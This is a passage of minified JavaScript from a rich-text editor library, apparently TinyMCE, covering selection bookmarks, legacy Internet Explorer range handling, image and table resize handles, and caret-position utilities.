2===n&&(a.item?s.start={ctrl:!0,indexes:r(a.item(0))}:(s.start=o(!0),e.isCollapsed()||(s.end=o()))),s},this.moveToBookmark=function(e){function t(e){var t,n,r,o;for(t=i.getRoot(),n=e.length-1;n>=0;n--)o=t.children,r=e[n],r<=o.length-1&&(t=o[r]);return t}function n(n){var i=e[n?"start":"end"],a,s,l,u;i&&(a=i.position>0,s=o.createTextRange(),s.moveToElementText(t(i.indexes)),u=i.offset,u!==l?(s.collapse(i.inside||a),s.moveStart("character",a?-u:u)):s.collapse(n),r.setEndPoint(n?"StartToStart":"EndToStart",s),n&&r.collapse(!0))}var r,o=i.doc.body;e.start&&(e.start.ctrl?(r=o.createControlRange(),r.addElement(t(e.start.indexes)),r.select()):(r=o.createTextRange(),n(!0),n(),r.select()))},this.addRange=function(t){function n(e){var t,n,a,d,h;a=i.create("a"),t=e?s:u,n=e?l:c,d=r.duplicate(),t!=f&&t!=f.documentElement||(t=p,n=0),3==t.nodeType?(t.parentNode.insertBefore(a,t),d.moveToElementText(a),d.moveStart("character",n),i.remove(a),r.setEndPoint(e?"StartToStart":"EndToEnd",d)):(h=t.childNodes,h.length?(n>=h.length?i.insertAfter(a,h[h.length-1]):t.insertBefore(a,h[n]),d.moveToElementText(a)):t.canHaveHTML&&(t.innerHTML="<span>&#xFEFF;</span>",a=t.firstChild,d.moveToElementText(a),d.collapse(o)),r.setEndPoint(e?"StartToStart":"EndToEnd",d),i.remove(a))}var r,a,s,l,u,c,d,f=e.dom.doc,p=f.body,h,m;if(s=t.startContainer,l=t.startOffset,u=t.endContainer,c=t.endOffset,r=p.createTextRange(),s==u&&1==s.nodeType){if(l==c&&!s.hasChildNodes()){if(s.canHaveHTML)return d=s.previousSibling,d&&!d.hasChildNodes()&&i.isBlock(d)?d.innerHTML="&#xFEFF;":d=null,s.innerHTML="<span>&#xFEFF;</span><span>&#xFEFF;</span>",r.moveToElementText(s.lastChild),r.select(),i.doc.selection.clear(),s.innerHTML="",void(d&&(d.innerHTML=""));l=i.nodeIndex(s),s=s.parentNode}if(l==c-1)try{if(m=s.childNodes[l],a=p.createControlRange(),a.addElement(m),a.select(),h=e.getRng(),h.item&&m===h.item(0))return}catch(g){}}n(!0),n(),r.select()},this.getRangeAt=n}return e}),r(I,[d],function(e){return{BACKSPACE:8,DELETE:46,DOWN:40,ENTER:13,LEFT:37,RIGHT:39,SPACEBAR:32,TAB:9,UP:38,modifierPressed:function(e){return e.shiftKey||e.ctrlKey||e.altKey||this.metaKeyPressed(e)},metaKeyPressed:function(t){return e.mac?t.metaKey:t.ctrlKey&&!t.altKey}}}),r(F,[I,m,c,d,_],function(e,t,n,r,i){function o(e,t){for(;t&&t!=e;){if(s(t)||a(t))return t;t=t.parentNode}return null}var a=i.isContentEditableFalse,s=i.isContentEditableTrue;return function(i,s){function l(e){var t=s.settings.object_resizing;return t!==!1&&!r.iOS&&("string"!=typeof t&&(t="table,img,div"),"false"!==e.getAttribute("data-mce-resize")&&(e!=s.getBody()&&s.dom.is(e,t)))}function u(t){var n,r,i,o,a;n=t.screenX-L,r=t.screenY-M,U=n*B[2]+H,W=r*B[3]+I,U=U<5?5:U,W=W<5?5:W,i="IMG"==k.nodeName&&s.settings.resize_img_proportional!==!1?!e.modifierPressed(t):e.modifierPressed(t)||"IMG"==k.nodeName&&B[2]*B[3]!==0,i&&(j(n)>j(r)?(W=Y(U*F),U=Y(W/F)):(U=Y(W/F),W=Y(U*F))),_.setStyles(T,{width:U,height:W}),o=B.startPos.x+n,a=B.startPos.y+r,o=o>0?o:0,a=a>0?a:0,_.setStyles(R,{left:o,top:a,display:"block"}),R.innerHTML=U+" &times; "+W,B[2]<0&&T.clientWidth<=U&&_.setStyle(T,"left",P+(H-U)),B[3]<0&&T.clientHeight<=W&&_.setStyle(T,"top",O+(I-W)),n=X.scrollWidth-K,r=X.scrollHeight-G,n+r!==0&&_.setStyles(R,{left:o-n,top:a-r}),z||(s.fire("ObjectResizeStart",{target:k,width:H,height:I}),z=!0)}function c(){function e(e,t){t&&(k.style[e]||!s.schema.isValid(k.nodeName.toLowerCase(),e)?_.setStyle(k,e,t):_.setAttrib(k,e,t))}z=!1,e("width",U),e("height",W),_.unbind(V,"mousemove",u),_.unbind(V,"mouseup",c),$!=V&&(_.unbind($,"mousemove",u),_.unbind($,"mouseup",c)),_.remove(T),_.remove(R),q&&"TABLE"!=k.nodeName||d(k),s.fire("ObjectResized",{target:k,width:U,height:W}),_.setAttrib(k,"style",_.getAttrib(k,"style")),s.nodeChanged()}function d(e,t,n){var i,o,a,d,p;f(),x(),i=_.getPos(e,X),P=i.x,O=i.y,p=e.getBoundingClientRect(),o=p.width||p.right-p.left,a=p.height||p.bottom-p.top,k!=e&&(C(),k=e,U=W=0),d=s.fire("ObjectSelected",{target:e}),l(e)&&!d.isDefaultPrevented()?S(A,function(e,i){function s(t){L=t.screenX,M=t.screenY,H=k.clientWidth,I=k.clientHeight,F=I/H,B=e,e.startPos={x:o*e[0]+P,y:a*e[1]+O},K=X.scrollWidth,G=X.scrollHeight,T=k.cloneNode(!0),_.addClass(T,"mce-clonedresizable"),_.setAttrib(T,"data-mce-bogus","all"),T.contentEditable=!1,T.unSelectabe=!0,_.setStyles(T,{left:P,top:O,margin:0}),T.removeAttribute("data-mce-selected"),X.appendChild(T),_.bind(V,"mousemove",u),_.bind(V,"mouseup",c),$!=V&&(_.bind($,"mousemove",u),_.bind($,"mouseup",c)),R=_.add(X,"div",{"class":"mce-resize-helper","data-mce-bogus":"all"},H+" &times; "+I)}var l;return t?void(i==t&&s(n)):(l=_.get("mceResizeHandle"+i),l&&_.remove(l),l=_.add(X,"div",{id:"mceResizeHandle"+i,"data-mce-bogus":"all","class":"mce-resizehandle",unselectable:!0,style:"cursor:"+i+"-resize; margin:0; padding:0"}),r.ie&&(l.contentEditable=!1),_.bind(l,"mousedown",function(e){e.stopImmediatePropagation(),e.preventDefault(),s(e)}),e.elm=l,void _.setStyles(l,{left:o*e[0]+P-l.offsetWidth/2,top:a*e[1]+O-l.offsetHeight/2}))}):f(),k.setAttribute("data-mce-selected","1")}function f(){var e,t;x(),k&&k.removeAttribute("data-mce-selected");for(e in A)t=_.get("mceResizeHandle"+e),t&&(_.unbind(t),_.remove(t))}function p(e){function t(e,t){if(e)do if(e===t)return!0;while(e=e.parentNode)}var n,r;if(!z&&!s.removed)return S(_.select("img[data-mce-selected],hr[data-mce-selected]"),function(e){e.removeAttribute("data-mce-selected")}),r="mousedown"==e.type?e.target:i.getNode(),r=_.$(r).closest(q?"table":"table,img,hr")[0],t(r,X)&&(w(),n=i.getStart(!0),t(n,r)&&t(i.getEnd(!0),r)&&(!q||r!=n&&"IMG"!==n.nodeName))?void d(r):void f()}function h(e,t,n){e&&e.attachEvent&&e.attachEvent("on"+t,n)}function m(e,t,n){e&&e.detachEvent&&e.detachEvent("on"+t,n)}function g(e){var t=e.srcElement,n,r,i,o,a,l,u;n=t.getBoundingClientRect(),l=D.clientX-n.left,u=D.clientY-n.top;for(r in A)if(i=A[r],o=t.offsetWidth*i[0],a=t.offsetHeight*i[1],j(o-l)<8&&j(a-u)<8){B=i;break}z=!0,s.fire("ObjectResizeStart",{target:k,width:k.clientWidth,height:k.clientHeight}),s.getDoc().selection.empty(),d(t,r,D)}function v(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function y(e){return a(o(s.getBody(),e))}function b(e){var t=e.srcElement;if(y(t))return void v(e);if(t!=k){if(s.fire("ObjectSelected",{target:t}),C(),0===t.id.indexOf("mceResizeHandle"))return void(e.returnValue=!1);"IMG"!=t.nodeName&&"TABLE"!=t.nodeName||(f(),k=t,h(t,"resizestart",g))}}function C(){m(k,"resizestart",g)}function x(){for(var e in A){var t=A[e];t.elm&&(_.unbind(t.elm),delete t.elm)}}function w(){try{s.getDoc().execCommand("enableObjectResizing",!1,!1)}catch(e){}}function E(e){var t;if(q){t=V.body.createControlRange();try{return t.addElement(e),t.select(),!0}catch(n){}}}function N(){k=T=null,q&&(C(),m(X,"controlselect",b))}var _=s.dom,S=t.each,k,T,R,A,B,D,L,M,P,O,H,I,F,z,U,W,V=s.getDoc(),$=document,q=r.ie&&r.ie<11,j=Math.abs,Y=Math.round,X=s.getBody(),K,G;
A={nw:[0,0,-1,-1],ne:[1,0,1,-1],se:[1,1,1,1],sw:[0,1,-1,1]};var J=".mce-content-body";return s.contentStyles.push(J+" div.mce-resizehandle {position: absolute;border: 1px solid black;box-sizing: box-sizing;background: #FFF;width: 7px;height: 7px;z-index: 10000}"+J+" .mce-resizehandle:hover {background: #000}"+J+" img[data-mce-selected],"+J+" hr[data-mce-selected] {outline: 1px solid black;resize: none}"+J+" .mce-clonedresizable {position: absolute;"+(r.gecko?"":"outline: 1px dashed black;")+"opacity: .5;filter: alpha(opacity=50);z-index: 10000}"+J+" .mce-resize-helper {background: #555;background: rgba(0,0,0,0.75);border-radius: 3px;border: 1px;color: white;display: none;font-family: sans-serif;font-size: 12px;white-space: nowrap;line-height: 14px;margin: 5px 10px;padding: 5px;position: absolute;z-index: 10001}"),s.on("init",function(){q?(s.on("ObjectResized",function(e){"TABLE"!=e.target.nodeName&&(f(),E(e.target))}),h(X,"controlselect",b),s.on("mousedown",function(e){D=e})):(w(),r.ie>=11&&(s.on("mousedown click",function(e){var t=e.target,n=t.nodeName;z||!/^(TABLE|IMG|HR)$/.test(n)||y(t)||(s.selection.select(t,"TABLE"==n),"mousedown"==e.type&&s.nodeChanged())}),s.dom.bind(X,"mscontrolselect",function(e){function t(e){n.setEditorTimeout(s,function(){s.selection.select(e)})}return y(e.target)?(e.preventDefault(),void t(e.target)):void(/^(TABLE|IMG|HR)$/.test(e.target.nodeName)&&(e.preventDefault(),"IMG"==e.target.tagName&&t(e.target)))})));var e=n.throttle(function(e){s.composing||p(e)});s.on("nodechange ResizeEditor ResizeWindow drop",e),s.on("keyup compositionend",function(t){k&&"TABLE"==k.nodeName&&e(t)}),s.on("hide blur",f)}),s.on("remove",x),{isResizable:l,showResizeRect:d,hideResizeRect:f,updateResizeRect:p,controlSelect:E,destroy:N}}}),r(z,[],function(){function e(e){return function(){return e}}function t(e){return function(t){return!e(t)}}function n(e,t){return function(n){return e(t(n))}}function r(){var e=s.call(arguments);return function(t){for(var n=0;n<e.length;n++)if(e[n](t))return!0;return!1}}function i(){var e=s.call(arguments);return function(t){for(var n=0;n<e.length;n++)if(!e[n](t))return!1;return!0}}function o(e){var t=s.call(arguments);return t.length-1>=e.length?e.apply(this,t.slice(1)):function(){var e=t.concat([].slice.call(arguments));return o.apply(this,e)}}function a(){}var s=[].slice;return{constant:e,negate:t,and:i,or:r,curry:o,compose:n,noop:a}}),r(U,[_,h,k],function(e,t,n){function r(e){return!m(e)&&(d(e)?!f(e.parentNode):p(e)||c(e)||h(e)||u(e))}function i(e,t){for(e=e.parentNode;e&&e!=t;e=e.parentNode){if(u(e))return!1;if(l(e))return!0}return!0}function o(e){return!!u(e)&&t.reduce(e.getElementsByTagName("*"),function(e,t){return e||l(t)},!1)!==!0}function a(e){return p(e)||o(e)}function s(e,t){return r(e)&&i(e,t)}var l=e.isContentEditableTrue,u=e.isContentEditableFalse,c=e.isBr,d=e.isText,f=e.matchNodeNames("script style textarea"),p=e.matchNodeNames("img input textarea hr iframe video audio object"),h=e.matchNodeNames("table"),m=n.isCaretContainer;return{isCaretCandidate:r,isInEditable:i,isAtomic:a,isEditableCaretCandidate:s}}),r(W,[],function(){function e(e){return e?{left:c(e.left),top:c(e.top),bottom:c(e.bottom),right:c(e.right),width:c(e.width),height:c(e.height)}:{left:0,top:0,bottom:0,right:0,width:0,height:0}}function t(t,n){return t=e(t),n?t.right=t.left:(t.left=t.left+t.width,t.right=t.left),t.width=0,t}function n(e,t){return e.left===t.left&&e.top===t.top&&e.bottom===t.bottom&&e.right===t.right}function r(e,t,n){return e>=0&&e<=Math.min(t.height,n.height)/2}function i(e,t){return e.bottom<t.top||!(e.top>t.bottom)&&r(t.top-e.bottom,e,t)}function o(e,t){return e.top>t.bottom||!(e.bottom<t.top)&&r(t.bottom-e.top,e,t)}function a(e,t){return e.left<t.left}function s(e,t){return e.right>t.right}function l(e,t){return i(e,t)?-1:o(e,t)?1:a(e,t)?-1:s(e,t)?1:0}function u(e,t,n){return t>=e.left&&t<=e.right&&n>=e.top&&n<=e.bottom}var c=Math.round;return{clone:e,collapse:t,isEqual:n,isAbove:i,isBelow:o,isLeft:a,isRight:s,compare:l,containsXY:u}}),r(V,[],function(){function e(e){return"string"==typeof e&&e.charCodeAt(0)>=768&&t.test(e)}var t=new RegExp("[\u0300-\u036f\u0483-\u0487\u0488-\u0489\u0591-\u05bd\u05bf\u05c1-\u05c2\u05c4-\u05c5\u05c7\u0610-\u061a\u064b-\u065f\u0670\u06d6-\u06dc\u06df-\u06e4\u06e7-\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0816-\u0819\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0859-\u085b\u08e3-\u0902\u093a\u093c\u0941-\u0948\u094d\u0951-\u0957\u0962-\u0963\u0981\u09bc\u09be\u09c1-\u09c4\u09cd\u09d7\u09e2-\u09e3\u0a01-\u0a02\u0a3c\u0a41-\u0a42\u0a47-\u0a48\u0a4b-\u0a4d\u0a51\u0a70-\u0a71\u0a75\u0a81-\u0a82\u0abc\u0ac1-\u0ac5\u0ac7-\u0ac8\u0acd\u0ae2-\u0ae3\u0b01\u0b3c\u0b3e\u0b3f\u0b41-\u0b44\u0b4d\u0b56\u0b57\u0b62-\u0b63\u0b82\u0bbe\u0bc0\u0bcd\u0bd7\u0c00\u0c3e-\u0c40\u0c46-\u0c48\u0c4a-\u0c4d\u0c55-\u0c56\u0c62-\u0c63\u0c81\u0cbc\u0cbf\u0cc2\u0cc6\u0ccc-\u0ccd\u0cd5-\u0cd6\u0ce2-\u0ce3\u0d01\u0d3e\u0d41-\u0d44\u0d4d\u0d57\u0d62-\u0d63\u0dca\u0dcf\u0dd2-\u0dd4\u0dd6\u0ddf\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb-\u0ebc\u0ec8-\u0ecd\u0f18-\u0f19\u0f35\u0f37\u0f39\u0f71-\u0f7e\u0f80-\u0f84\u0f86-\u0f87\u0f8d-\u0f97\u0f99-\u0fbc\u0fc6\u102d-\u1030\u1032-\u1037\u1039-\u103a\u103d-\u103e\u1058-\u1059\u105e-\u1060\u1071-\u1074\u1082\u1085-\u1086\u108d\u109d\u135d-\u135f\u1712-\u1714\u1732-\u1734\u1752-\u1753\u1772-\u1773\u17b4-\u17b5\u17b7-\u17bd\u17c6\u17c9-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u1922\u1927-\u1928\u1932\u1939-\u193b\u1a17-\u1a18\u1a1b\u1a56\u1a58-\u1a5e\u1a60\u1a62\u1a65-\u1a6c\u1a73-\u1a7c\u1a7f\u1ab0-\u1abd\u1abe\u1b00-\u1b03\u1b34\u1b36-\u1b3a\u1b3c\u1b42\u1b6b-\u1b73\u1b80-\u1b81\u1ba2-\u1ba5\u1ba8-\u1ba9\u1bab-\u1bad\u1be6\u1be8-\u1be9\u1bed\u1bef-\u1bf1\u1c2c-\u1c33\u1c36-\u1c37\u1cd0-\u1cd2\u1cd4-\u1ce0\u1ce2-\u1ce8\u1ced\u1cf4\u1cf8-\u1cf9\u1dc0-\u1df5\u1dfc-\u1dff\u200c-\u200d\u20d0-\u20dc\u20dd-\u20e0\u20e1\u20e2-\u20e4\u20e5-\u20f0\u2cef-\u2cf1\u2d7f\u2de0-\u2dff\u302a-\u302d\u302e-\u302f\u3099-\u309a\ua66f\ua670-\ua672\ua674-\ua67d\ua69e-\ua69f\ua6f0-\ua6f1\ua802\ua806\ua80b\ua825-\ua826\ua8c4\ua8e0-\ua8f1\ua926-\ua92d\ua947-\ua951\ua980-\ua982\ua9b3\ua9b6-\ua9b9\ua9bc\ua9e5\uaa29-\uaa2e\uaa31-\uaa32\uaa35-\uaa36\uaa43\uaa4c\uaa7c\uaab0\uaab2-\uaab4\uaab7-\uaab8\uaabe-\uaabf\uaac1\uaaec-\uaaed\uaaf6\uabe5\uabe8\uabed\ufb1e\ufe00-\ufe0f\ufe20-\ufe2f\uff9e-\uff9f]");return{isExtendingChar:e}}),r($,[z,_,w,T,U,W,V],function(e,t,n,r,i,o,a){function s(e){return"createRange"in e?e.createRange():n.DOM.createRng()}function l(e){return e&&/[\r\n\t ]/.test(e)}function u(e){var t=e.startContainer,n=e.startOffset,r;return!!(l(e.toString())&&v(t.parentNode)&&(r=t.data,l(r[n-1])||l(r[n+1])))}function c(e){function t(e){var t=e.ownerDocument,n=s(t),r=t.createTextNode("\xa0"),i=e.parentNode,a;return i.insertBefore(r,e),n.setStart(r,0),n.setEnd(r,1),a=o.clone(n.getBoundingClientRect()),i.removeChild(r),a}function n(e){var n,r;return r=e.getClientRects(),n=r.length>0?o.clone(r[0]):o.clone(e.getBoundingClientRect()),b(e)&&0===n.left?t(e):n}function r(e,t){return e=o.collapse(e,t),e.width=1,e.right=e.left+1,e}function i(e){0!==e.height&&(c.length>0&&o.isEqual(e,c[c.length-1])||c.push(e))}function l(e,t){var o=s(e.ownerDocument);if(t<e.data.length){if(a.isExtendingChar(e.data[t]))return c;if(a.isExtendingChar(e.data[t-1])&&(o.setStart(e,t),o.setEnd(e,t+1),!u(o)))return i(r(n(o),!1)),c}t>0&&(o.setStart(e,t-1),o.setEnd(e,t),u(o)||i(r(n(o),!1))),t<e.data.length&&(o.setStart(e,t),o.setEnd(e,t+1),u(o)||i(r(n(o),!0)))}var c=[],d,p;if(y(e.container()))return l(e.container(),e.offset()),c;if(f(e.container()))if(e.isAtEnd())p=x(e.container(),e.offset()),y(p)&&l(p,p.data.length),g(p)&&!b(p)&&i(r(n(p),!1));else{if(p=x(e.container(),e.offset()),y(p)&&l(p,0),g(p)&&e.isAtEnd())return i(r(n(p),!1)),c;d=x(e.container(),e.offset()-1),g(d)&&!b(d)&&(h(d)||h(p)||!g(p))&&i(r(n(d),!1)),g(p)&&i(r(n(p),!0))}return c}function d(t,n,r){function i(){return y(t)?0===n:0===n}function o(){return y(t)?n>=t.data.length:n>=t.childNodes.length}function a(){var e;return e=s(t.ownerDocument),e.setStart(t,n),e.setEnd(t,n),e}function l(){return r||(r=c(new d(t,n))),r}function u(){return l().length>0}function f(e){return e&&t===e.container()&&n===e.offset()}function p(e){return x(t,e?n-1:n)}return{container:e.constant(t),offset:e.constant(n),toRange:a,getClientRects:l,isVisible:u,isAtStart:i,isAtEnd:o,isEqual:f,getNode:p}}var f=t.isElement,p=i.isCaretCandidate,h=t.matchStyleValues("display","block table"),m=t.matchStyleValues("float","left right"),g=e.and(f,p,e.negate(m)),v=e.negate(t.matchStyleValues("white-space","pre pre-line pre-wrap")),y=t.isText,b=t.isBr,C=n.nodeIndex,x=r.getNode;return d.fromRangeStart=function(e){return new d(e.startContainer,e.startOffset)},d.fromRangeEnd=function(e){return new d(e.endContainer,e.endOffset)},d.after=function(e){return new d(e.parentNode,C(e)+1)},d.before=function(e){return new d(e.parentNode,C(e))},d}),r(q,[_,w,z,h,$],function(e,t,n,r,i){function o(e){var t=e.parentNode;return v(t)?o(t):t}function a(e){return e?r.reduce(e.childNodes,function(e,t){return v(t)&&"BR"!=t.nodeName?e=e.concat(a(t)):e.push(t),e},[]):[]}function s(e,t){for(;(e=e.previousSibling)&&g(e);)t+=e.data.length;return t}function l(e){return function(t){return e===t}}function u(t){var n,i,s;return n=a(o(t)),i=r.findIndex(n,l(t),t),n=n.slice(0,i+1),s=r.reduce(n,function(e,t,r){return g(t)&&g(n[r-1])&&e++,e},0),n=r.filter(n,e.matchNodeNames(t.nodeName)),i=r.findIndex(n,l(t),t),i-s}function c(e){var t;return t=g(e)?"text()":e.nodeName.toLowerCase(),t+"["+u(e)+"]"}function d(e,t,n){var r=[];for(t=t.parentNode;t!=e&&(!n||!n(t));t=t.parentNode)r.push(t);return r}function f(t,i){var o,a,l=[],u,f,p;return o=i.container(),a=i.offset(),g(o)?u=s(o,a):(f=o.childNodes,a>=f.length?(u="after",a=f.length-1):u="before",o=f[a]),l.push(c(o)),p=d(t,o),p=r.filter(p,n.negate(e.isBogus)),l=l.concat(r.map(p,function(e){return c(e)})),l.reverse().join("/")+","+u}function p(t,n,i){var o=a(t);return o=r.filter(o,function(e,t){return!g(e)||!g(o[t-1])}),o=r.filter(o,e.matchNodeNames(n)),o[i]}function h(e,t){for(var n=e,r=0,o;g(n);){if(o=n.data.length,t>=r&&t<=r+o){e=n,t-=r;break}if(!g(n.nextSibling)){e=n,t=o;break}r+=o,n=n.nextSibling}return t>e.data.length&&(t=e.data.length),new i(e,t)}function m(e,t){var n,o,a;return t?(n=t.split(","),t=n[0].split("/"),a=n.length>1?n[1]:"before",o=r.reduce(t,function(e,t){return(t=/([\w\-\(\)]+)\[([0-9]+)\]/.exec(t))?("text()"===t[1]&&(t[1]="#text"),p(e,t[1],parseInt(t[2],10))):null},e),o?g(o)?h(o,parseInt(a,10)):(a="after"===a?y(o)+1:y(o),new i(o.parentNode,a)):null):null}var g=e.isText,v=e.isBogus,y=t.nodeIndex;return{create:f,resolve:m}}),r(j,[d,m,k,q,$,_,T],function(e,t,n,r,i,o,a){function s(s){var u=s.dom;this.getBookmark=function(e,c){function d(e,n){var r=0;return t.each(u.select(e),function(e){if("all"!==e.getAttribute("data-mce-bogus"))return e!=n&&void r++}),r}function f(e){function t(t){var n,r,i,o=t?"start":"end";n=e[o+"Container"],r=e[o+"Offset"],1==n.nodeType&&"TR"==n.nodeName&&(i=n.childNodes,n=i[Math.min(t?r:r-1,i.length-1)],n&&(r=t?0:n.childNodes.length,e["set"+(t?"Start":"End")](n,r)))}return t(!0),t(),e}function p(e){function t(e,t){var r=e[t?"startContainer":"endContainer"],i=e[t?"startOffset":"endOffset"],o=[],a,s,l=0;if(3==r.nodeType){if(c)for(a=r.previousSibling;a&&3==a.nodeType;a=a.previousSibling)i+=a.nodeValue.length;o.push(i)}else s=r.childNodes,i>=s.length&&s.length&&(l=1,i=Math.max(0,s.length-1)),o.push(u.nodeIndex(s[i],c)+l);for(;r&&r!=n;r=r.parentNode)o.push(u.nodeIndex(r,c));return o}var n=u.getRoot(),r={};return r.start=t(e,!0),s.isCollapsed()||(r.end=t(e)),r}function h(e){function t(e,t){var r;if(o.isElement(e)&&(e=a.getNode(e,t),l(e)))return e;if(n.isCaretContainer(e)){if(o.isText(e)&&n.isCaretContainerBlock(e)&&(e=e.parentNode),r=e.previousSibling,l(r))return r;if(r=e.nextSibling,l(r))return r}}return t(e.startContainer,e.startOffset)||t(e.endContainer,e.endOffset)}var m,g,v,y,b,C,x="&#xFEFF;",w;if(2==e)return C=s.getNode(),b=C?C.nodeName:null,m=s.getRng(),l(C)||"IMG"==b?{name:b,index:d(b,C)}:s.tridentSel?s.tridentSel.getBookmark(e):(C=h(m),C?(b=C.tagName,{name:b,index:d(b,C)}):p(m));if(3==e)return m=s.getRng(),{start:r.create(u.getRoot(),i.fromRangeStart(m)),end:r.create(u.getRoot(),i.fromRangeEnd(m))};if(e)return{rng:s.getRng()};if(m=s.getRng(),v=u.uniqueId(),y=s.isCollapsed(),w="overflow:hidden;line-height:0px",m.duplicate||m.item){if(m.item)return C=m.item(0),b=C.nodeName,{name:b,index:d(b,C)};g=m.duplicate();try{m.collapse(),m.pasteHTML('<span data-mce-type="bookmark" id="'+v+'_start" style="'+w+'">'+x+"</span>"),y||(g.collapse(!1),m.moveToElementText(g.parentElement()),0===m.compareEndPoints("StartToEnd",g)&&g.move("character",-1),g.pasteHTML('<span data-mce-type="bookmark" id="'+v+'_end" style="'+w+'">'+x+"</span>"))}catch(E){return null}}else{if(C=s.getNode(),b=C.nodeName,"IMG"==b)return{name:b,index:d(b,C)};g=f(m.cloneRange()),y||(g.collapse(!1),g.insertNode(u.create("span",{"data-mce-type":"bookmark",id:v+"_end",style:w},x))),m=f(m),m.collapse(!0),m.insertNode(u.create("span",{"data-mce-type":"bookmark",id:v+"_start",style:w},x))}return s.moveToBookmark({id:v,keep:1}),{id:v}},this.moveToBookmark=function(n){function i(e){var t=n[e?"start":"end"],r,i,o,a;if(t){for(o=t[0],i=d,r=t.length-1;r>=1;r--){if(a=i.childNodes,t[r]>a.length-1)return;i=a[t[r]]}3===i.nodeType&&(o=Math.min(t[0],i.nodeValue.length)),1===i.nodeType&&(o=Math.min(t[0],i.childNodes.length)),e?c.setStart(i,o):c.setEnd(i,o)}return!0}function o(r){var i=u.get(n.id+"_"+r),o,a,s,l,c=n.keep;if(i&&(o=i.parentNode,"start"==r?(c?(o=i.firstChild,a=1):a=u.nodeIndex(i),f=p=o,h=m=a):(c?(o=i.firstChild,a=1):a=u.nodeIndex(i),p=o,m=a),!c)){for(l=i.previousSibling,s=i.nextSibling,t.each(t.grep(i.childNodes),function(e){3==e.nodeType&&(e.nodeValue=e.nodeValue.replace(/\uFEFF/g,""))});i=u.get(n.id+"_"+r);)u.remove(i,1);l&&s&&l.nodeType==s.nodeType&&3==l.nodeType&&!e.opera&&(a=l.nodeValue.length,l.appendData(s.nodeValue),u.remove(s),"start"==r?(f=p=l,h=m=a):(p=l,m=a))}}function a(t){return!u.isBlock(t)||t.innerHTML||e.ie||(t.innerHTML='<br data-mce-bogus="1" />'),t}function l(){var e,t;return e=u.createRng(),t=r.resolve(u.getRoot(),n.start),e.setStart(t.container(),t.offset()),t=r.resolve(u.getRoot(),n.end),e.setEnd(t.container(),t.offset()),e}var c,d,f,p,h,m;if(n)if(t.isArray(n.start)){if(c=u.createRng(),d=u.getRoot(),s.tridentSel)return s.tridentSel.moveToBookmark(n);i(!0)&&i()&&s.setRng(c)}else"string"==typeof n.start?s.setRng(l(n)):n.id?(o("start"),o("end"),f&&(c=u.createRng(),c.setStart(a(f),h),c.setEnd(a(p),m),s.setRng(c))):n.name?s.select(u.select(n.name)[n.index]):n.rng&&s.setRng(n.rng)}}var l=o.isContentEditableFalse;return s.isBookmarkNode=function(e){return e&&"SPAN"===e.tagName&&"bookmark"===e.getAttribute("data-mce-type")},s}),r(Y,[y,H,F,T,j,_,d,m,$],function(e,n,r,i,o,a,s,l,u){function c(e,t,i,a){var s=this;s.dom=e,s.win=t,s.serializer=i,s.editor=a,s.bookmarkManager=new o(s),s.controlSelection=new r(s,a),s.win.getSelection||(s.tridentSel=new n(s))}var d=l.each,f=l.trim,p=s.ie;return c.prototype={setCursorLocation:function(e,t){var n=this,r=n.dom.createRng();e?(r.setStart(e,t),r.setEnd(e,t),n.setRng(r),n.collapse(!1)):(n._moveEndPoint(r,n.editor.getBody(),!0),n.setRng(r))},getContent:function(e){var n=this,r=n.getRng(),i=n.dom.create("body"),o=n.getSel(),a,s,l;return e=e||{},a=s="",e.get=!0,e.format=e.format||"html",e.selection=!0,n.editor.fire("BeforeGetContent",e),"text"==e.format?n.isCollapsed()?"":r.text||(o.toString?o.toString():""):(r.cloneContents?(l=r.cloneContents(),l&&i.appendChild(l)):r.item!==t||r.htmlText!==t?(i.innerHTML="<br>"+(r.item?r.item(0).outerHTML:r.htmlText),i.removeChild(i.firstChild)):i.innerHTML=r.toString(),/^\s/.test(i.innerHTML)&&(a=" "),/\s+$/.test(i.innerHTML)&&(s=" "),e.getInner=!0,e.content=n.isCollapsed()?"":a+n.serializer.serialize(i,e)+s,n.editor.fire("GetContent",e),e.content)},setContent:function(e,t){var n=this,r=n.getRng(),i,o=n.win.document,a,s;if(t=t||{format:"html"},t.set=!0,t.selection=!0,t.content=e,t.no_events||n.editor.fire("BeforeSetContent",t),e=t.content,r.insertNode){e+='<span id="__caret">_</span>',r.startContainer==o&&r.endContainer==o?o.body.innerHTML=e:(r.deleteContents(),0===o.body.childNodes.length?o.body.innerHTML=e:r.createContextualFragment?r.insertNode(r.createContextualFragment(e)):(a=o.createDocumentFragment(),s=o.createElement("div"),a.appendChild(s),s.outerHTML=e,r.insertNode(a))),i=n.dom.get("__caret"),r=o.createRange(),r.setStartBefore(i),r.setEndBefore(i),n.setRng(r),n.dom.remove("__caret");try{n.setRng(r)}catch(l){}}else r.item&&(o.execCommand("Delete",!1,null),r=n.getRng()),/^\s+/.test(e)?(r.pasteHTML('<span id="__mce_tmp">_</span>'+e),n.dom.remove("__mce_tmp")):r.pasteHTML(e);t.no_events||n.editor.fire("SetContent",t)},getStart:function(e){var t=this,n=t.getRng(),r,i,o,a;if(n.duplicate||n.item){if(n.item)return n.item(0);for(o=n.duplicate(),o.collapse(1),r=o.parentElement(),r.ownerDocument!==t.dom.doc&&(r=t.dom.getRoot()),i=a=n.parentElement();a=a.parentNode;)if(a==r){r=i;break}return r}return r=n.startContainer,1==r.nodeType&&r.hasChildNodes()&&(e&&n.collapsed||(r=r.childNodes[Math.min(r.childNodes.length-1,n.startOffset)])),r&&3==r.nodeType?r.parentNode:r},getEnd:function(e){var t=this,n=t.getRng(),r,i;return n.duplicate||n.item?n.item?n.item(0):(n=n.duplicate(),n.collapse(0),r=n.parentElement(),r.ownerDocument!==t.dom.doc&&(r=t.dom.getRoot()),r&&"BODY"==r.nodeName?r.lastChild||r:r):(r=n.endContainer,i=n.endOffset,1==r.nodeType&&r.hasChildNodes()&&(e&&n.collapsed||(r=r.childNodes[i>0?i-1:i])),r&&3==r.nodeType?r.parentNode:r)},getBookmark:function(e,t){return this.bookmarkManager.getBookmark(e,t)},moveToBookmark:function(e){return this.bookmarkManager.moveToBookmark(e)},select:function(e,t){var 